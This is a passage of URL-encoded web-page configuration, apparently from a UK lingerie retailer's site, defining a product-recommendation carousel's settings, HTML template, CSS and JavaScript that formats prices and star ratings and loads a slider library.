22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE